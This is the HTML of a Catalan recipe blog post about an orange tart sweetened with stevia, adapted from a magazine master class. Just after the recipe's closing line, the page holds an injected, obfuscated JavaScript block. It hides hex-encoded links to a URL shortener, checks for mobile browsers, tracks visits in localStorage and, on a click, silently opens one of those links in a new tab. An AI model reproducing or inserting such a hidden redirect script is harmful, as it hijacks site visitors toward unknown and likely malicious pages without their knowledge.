<li class="page_item page-item-383"><a href="https://www.lacuinadecasa.cat/autora/">Gemma Clofent</a></li>
<li class="page_item page-item-398"><a href="https://www.lacuinadecasa.cat/index-alfabetic/">Índex alfabètic</a></li>
<li class="page_item page-item-3366"><a href="https://www.lacuinadecasa.cat/index-amb-fotos/">Índex amb fotos</a></li>
<li class="page_item page-item-3388"><a href="https://www.lacuinadecasa.cat/index-tematic-2/">Índex temàtic</a></li>
</ul></div>
	    		
	        
	    </div>
	    <div class="medium-9 large-4 small-6 columns left">

								<h1><a href="https://www.lacuinadecasa.cat/"><img src="https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/images/myRecipes-logo.png"></a></h1>
				    				    </div>

	</div>

</section>


		    <section class="hero" style="background-image: url('https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia-1024x768.jpg')">
	    
    <div class="overlay-hero">
        <div class="row">
            <div class="large-12 columns text-center">
                <h1>Pastís de taronja amb estèvia</h1>
                <div class="block-meta">
                	                	       
                                                            
                    
                    <div><svg enable-background="new 0 0 24 24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m22.9 1h-4.9c0-.6-.4-1-1-1s-1 .4-1 1h-8c0-.6-.4-1-1-1s-1 .4-1 1h-4.9c-.6 0-1.1.5-1.1 1.1v20.8c0 .6.5 1.1 1.1 1.1h21.8c.6 0 1.1-.5 1.1-1.1v-20.8c0-.6-.5-1.1-1.1-1.1m-.9 21h-20v-14h20v14m0-15h-20v-4h4v1c0 .6.4 1 1 1s1-.4 1-1v-1h8v1c0 .6.4 1 1 1s1-.4 1-1v-1h4v4"/><path d="m8 10h-4v4h4v-4m-1 3h-2v-2h2v2"/><path d="m14 10h-4v4h4v-4m-1 3h-2v-2h2v2"/><path d="m20 10h-4v4h4v-4m-1 3h-2v-2h2v2"/><path d="m8 16h-4v4h4v-4m-1 3h-2v-2h2v2"/><path d="m14 16h-4v4h4v-4m-1 3h-2v-2h2v2"/><path d="m20 16h-4v4h4v-4m-1 3h-2v-2h2v2"/></svg><em>Data<br><span>19 de desembre de 2016</span></em></div>                    <div><svg enable-background="new 0 0 32 32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m21.947 16.332c1.272-1.417 2.053-3.283 2.053-5.332 0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8c1.555 0 3-.453 4.233-1.224 4.35 1.639 7.345 5.62 7.726 10.224h-23.917c.259-3.099 1.713-5.989 4.078-8.05.417-.363.46-.994.097-1.411-.362-.416-.994-.46-1.411-.097-3.055 2.662-4.806 6.51-4.806 10.559 0 .553.448 1 1 1h26c.553 0 1-.447 1-1 0-5.486-3.18-10.385-8.05-12.668m-11.947-5.332c0-3.309 2.691-6 6-6s6 2.691 6 6-2.691 6-6 6-6-2.691-6-6"/></svg><em>Creat per<br><span><a href="https://www.lacuinadecasa.cat/author/gemma/" title="Entrades de Gemma" rel="author">Gemma</a></span></em></div>                </div>
            </div>
        </div>
    </div>
    </section>
    <div class="row mt40"  id="post-4223" class="post-4223 post type-post status-publish format-standard has-post-thumbnail hentry category-fruita category-pastissos">
    	<div class="large-9 medium-8 columns post-column">
			<div class="article-content"><div class="at-above-post addthis_tool" data-url="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/"></div><p>Avui us porto una recepta de la revista <a href="http://www.cuina.cat/ca/notices/2016/11/aquest-nadal-dinem-amb-marc-ribas-fem-el-menu-amb-les-receptes-del-cuiner-de-la-tele-4810.php" target="_blank" rel="noopener noreferrer">CUINA</a> del mes de desembre, un pastís de taronja endolcit amb estèvia:</p>
<p><a href="http://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia.jpg"><img class="aligncenter wp-image-4359" src="http://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia-1024x768.jpg" alt="" width="640" height="480" srcset="https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia-1024x768.jpg 1024w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia-400x300.jpg 400w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia-768x576.jpg 768w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia-1200x900.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p><img class="aligncenter wp-image-4360" src="http://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia2-1024x768.jpg" alt="" width="640" height="480" srcset="https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia2-1024x768.jpg 1024w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia2-400x300.jpg 400w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia2-768x576.jpg 768w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia2-1200x900.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p>La recepta forma part de la secció <em>Master Class</em> de la <strong>Carme Ruscalleda</strong> dedicada, en aquesta ocasió, a parlar de la tan de moda estèvia. L’estèvia és una planta amb un poder edulcorant 300 vegades superior al del sucre, però té el petit inconvenient de deixar un regust semblant a la regalèssia si s’usa en excés. Tot i així, s’ha convertit en una bona alternativa al sucre i als edulcorants artificials i, per sort, avui la tenim al nostra abast molt fàcilment, en format líquid o en pols. A casa, ja fa temps que gastem l’estèvia en pols, així que la recepta d’avui m’ha especial il·lusió. Que curiós pensar que fa tot just uns anys parlar d’estèvia era gairebé gairebé fora de llei ja ja ja!</p>
<p>Quan vaig començar a fer la recepta estava segura que a casa tenia un pot de te matcha en pols però, misteri, quan el vaig anar a buscar no va sortir per enlloc. Però com que ja tenia a punt la resta d’ingredients de la recepta, vaig decidir tirar endavant sense el te. La base de pasta brisa de la recepta original porta te matcha i agafa un to verdós molt xulo. A més, la combinació taronja &#8211; te matcha la trobo sensacional. A casa la tartaleta ens ha encantat i té el punt just de dolçor. No trobes a faltar gens el sucre! 🙂</p>
<p>Aquí teniu la recepta:</p>
<p><a href="http://www.lacuinadecasa.cat/wp-content/uploads/2016/12/receptaestevia.jpg"><img class="aligncenter wp-image-4220" src="http://www.lacuinadecasa.cat/wp-content/uploads/2016/12/receptaestevia-300x269.jpg" alt="receptaestevia" width="615" height="551" srcset="https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/receptaestevia-300x269.jpg 300w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/receptaestevia-768x688.jpg 768w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/receptaestevia-1024x918.jpg 1024w, https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/receptaestevia.jpg 1280w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p>Bon profit!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x58\x54\x6b\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x78\x64\x44\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x79\x70\x46\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x59\x50\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4a\x42\x50\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x6e\x53\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x7a\x4e\x4c\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x51\x55\x77\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6b\x69\x42\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x50\x76\x57\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- Start Sociable --><div class="sociable"><div class="sociable_tagline">Comparteix</div><ul class='clearfix'><li><a title="Twitter" class="option1_32" style="background-position:-288px -32px" rel="nofollow" target="_blank" href="http://twitter.com/intent/tweet?text=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via%20-%20https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F%20  "></a></li><li><a title="Facebook" class="option1_32" style="background-position:-96px 0px" rel="nofollow" target="_blank" href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;t=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via"></a></li><li><a title="email" class="option1_32" style="background-position:-160px 0px" rel="nofollow" target="_blank" href="https://mail.google.com/mail/?view=cm&fs=1&to&su=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&body=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&ui=2&tf=1&shva=1"></a></li></ul><div onMouseout="fixOnMouseOut(this,event,'post-4223')" id="sociable-post-4223" style="display:none;">   

    <div style="top: auto; left: auto; display: block;" id="sociable">



		<div class="popup">

			<div class="content">

				<ul><li style="heigth:32px;width:32px"><a title="Myspace" class="option1_32" style="background-position:0px -32px" rel="nofollow" target="_blank" href="http://www.myspace.com/Modules/PostTo/Pages/?u=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;t=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via"></a></li><li style="heigth:32px;width:32px"><a title="LinkedIn" class="option1_32" style="background-position:-288px 0px" rel="nofollow" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;source=La+cuina+de+casa+&amp;summary=Avui%20us%20porto%20una%20recepta%20de%20la%20revista%20CUINA%20del%20mes%20de%20desembre%2C%20un%20past%C3%ADs%20de%20taronja%20endolcit%20amb%20est%C3%A8via%3A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ALa%20recepta%20forma%20part%20de%20la%20secci%C3%B3%20Master%20Class%20de%20la%20Carme%20Ruscalleda%20dedicada%2C%20en%20aquesta%20ocasi%C3%B3%2C%20a%20parlar%20de%20la%20tan%20de%20mod"></a></li><li style="heigth:32px;width:32px"><a title="Delicious" class="option1_32" style="background-position:-32px 0px" rel="nofollow" target="_blank" href="http://delicious.com/post?url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;notes=Avui%20us%20porto%20una%20recepta%20de%20la%20revista%20CUINA%20del%20mes%20de%20desembre%2C%20un%20past%C3%ADs%20de%20taronja%20endolcit%20amb%20est%C3%A8via%3A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ALa%20recepta%20forma%20part%20de%20la%20secci%C3%B3%20Master%20Class%20de%20la%20Carme%20Ruscalleda%20dedicada%2C%20en%20aquesta%20ocasi%C3%B3%2C%20a%20parlar%20de%20la%20tan%20de%20mod"></a></li><li style="heigth:32px;width:32px"><a title="Digg" class="option1_32" style="background-position:-64px 0px" rel="nofollow" target="_blank" href="http://digg.com/submit?phase=2&amp;url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;bodytext=Avui%20us%20porto%20una%20recepta%20de%20la%20revista%20CUINA%20del%20mes%20de%20desembre%2C%20un%20past%C3%ADs%20de%20taronja%20endolcit%20amb%20est%C3%A8via%3A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ALa%20recepta%20forma%20part%20de%20la%20secci%C3%B3%20Master%20Class%20de%20la%20Carme%20Ruscalleda%20dedicada%2C%20en%20aquesta%20ocasi%C3%B3%2C%20a%20parlar%20de%20la%20tan%20de%20mod"></a></li><li style="heigth:32px;width:32px"><a title="Reddit" class="option1_32" style="background-position:-128px -32px" rel="nofollow" target="_blank" href="http://reddit.com/submit?url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via"></a></li><li style="heigth:32px;width:32px"><a title="StumbleUpon" class="option1_32" style="background-position:-224px -32px" rel="nofollow" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via"></a></li><li style="heigth:32px;width:32px"><a onClick="javascript:var%20ipinsite='Good%20Vibes.%20Vuible.com',ipinsiteurl='http://vuible.com/';(function(){if(window.ipinit!==undefined){ipinit();}else{document.body.appendChild(document.createElement('script')).src='http://vuible.com/wp-content/themes/ipinpro/js/ipinit.js';}})();" style="cursor:pointer" rel="nofollow" title="Vuible.com | Share positive messages (images and videos only)"><a  title='Vuible.com | Share positive messages (images and videos only)'> <img style='' src='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/images/option1/32/vuible.png'></a></a></li><li style="heigth:32px;width:32px"><a title="Google Bookmarks" class="option1_32" style="background-position:-192px 0px" rel="nofollow" target="_blank" href="http://www.google.com/bookmarks/mark?op=edit&amp;bkmk=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;annotation=Avui%20us%20porto%20una%20recepta%20de%20la%20revista%20CUINA%20del%20mes%20de%20desembre%2C%20un%20past%C3%ADs%20de%20taronja%20endolcit%20amb%20est%C3%A8via%3A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ALa%20recepta%20forma%20part%20de%20la%20secci%C3%B3%20Master%20Class%20de%20la%20Carme%20Ruscalleda%20dedicada%2C%20en%20aquesta%20ocasi%C3%B3%2C%20a%20parlar%20de%20la%20tan%20de%20mod"></a></li><li style="heigth:32px;width:32px"><a title="HackerNews" class="option1_32" style="background-position:-256px 0px" rel="nofollow" target="_blank" href="http://news.ycombinator.com/submitlink?u=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;t=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via"></a></li><li style="heigth:32px;width:32px"><a title="MSNReporter" class="option1_32" style="background-position:-352px 0px" rel="nofollow" target="_blank" href="http://reporter.es.msn.com/?fn=contribute&amp;Title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;URL=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;cat_id=6&amp;tag_id=31&amp;Remark=Avui%20us%20porto%20una%20recepta%20de%20la%20revista%20CUINA%20del%20mes%20de%20desembre%2C%20un%20past%C3%ADs%20de%20taronja%20endolcit%20amb%20est%C3%A8via%3A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ALa%20recepta%20forma%20part%20de%20la%20secci%C3%B3%20Master%20Class%20de%20la%20Carme%20Ruscalleda%20dedicada%2C%20en%20aquesta%20ocasi%C3%B3%2C%20a%20parlar%20de%20la%20tan%20de%20mod"></a></li><li style="heigth:32px;width:32px"><a title="BlinkList" class="option1_32" style="background-position:0px 0px" rel="nofollow" target="_blank" href="http://www.blinklist.com/index.php?Action=Blink/addblink.php&amp;Url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;Title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via"></a></li><li style="heigth:32px;width:32px"><a title="Sphinn" class="option1_32" style="background-position:-192px -32px" rel="nofollow" target="_blank" href="http://sphinn.com/index.php?c=post&amp;m=submit&amp;link=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F"></a></li><li style="heigth:32px;width:32px"><a title="Posterous" class="option1_32" style="background-position:-64px -32px" rel="nofollow" target="_blank" href="http://posterous.com/share?linkto=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;selection=Avui%20us%20porto%20una%20recepta%20de%20la%20revista%20CUINA%20del%20mes%20de%20desembre%2C%20un%20past%C3%ADs%20de%20taronja%20endolcit%20amb%20est%C3%A8via%3A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ALa%20recepta%20forma%20part%20de%20la%20secci%C3%B3%20Master%20Class%20de%20la%20Carme%20Ruscalleda%20dedicada%2C%20en%20aquesta%20ocasi%C3%B3%2C%20a%20parlar%20de%20la%20tan%20de%20mod"></a></li><li style="heigth:32px;width:32px"><a title="Tumblr" class="option1_32" style="background-position:-256px -32px" rel="nofollow" target="_blank" href="http://www.tumblr.com/share?v=3&amp;u=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;t=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;s=Avui%20us%20porto%20una%20recepta%20de%20la%20revista%20CUINA%20del%20mes%20de%20desembre%2C%20un%20past%C3%ADs%20de%20taronja%20endolcit%20amb%20est%C3%A8via%3A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ALa%20recepta%20forma%20part%20de%20la%20secci%C3%B3%20Master%20Class%20de%20la%20Carme%20Ruscalleda%20dedicada%2C%20en%20aquesta%20ocasi%C3%B3%2C%20a%20parlar%20de%20la%20tan%20de%20mod"></a></li><li style="heigth:32px;width:32px"><a title="Google Reader" class="option1_32" style="background-position:-224px 0px" rel="nofollow" target="_blank" href="http://www.google.com/reader/link?url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;title=Past%C3%ADs%20de%20taronja%20amb%20est%C3%A8via&amp;srcURL=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&amp;srcTitle=La+cuina+de+casa+"></a></li><li style="heigth:32px;width:32px"><a class="option1_32" style="cursor:pointer;background-position:-128px 0px" rel="nofollow" title="Add to favorites - doesn't work in Chrome"  onClick="javascript:AddToFavorites();"></a></li><li style="heigth:32px;width:32px"><a style="cursor:poainter" rel="nofollow"   onMouseOver="more(this,'post-4223')"><img  src="http://www.lacuinadecasa.cat/wp-content/plugins/sociable/images/option1/32/more.png" title="email" alt="email" /></a></li></ul>			

			</div>        

		  <a style="cursor:pointer" onclick="hide_sociable('post-4223',true)" class="close">

		  <img onclick="hide_sociable('post-4223',true)" title="close" src="http://www.lacuinadecasa.cat/wp-content/plugins/sociable/images/closelabel.png">

		  </a>

		</div>

	</div> 

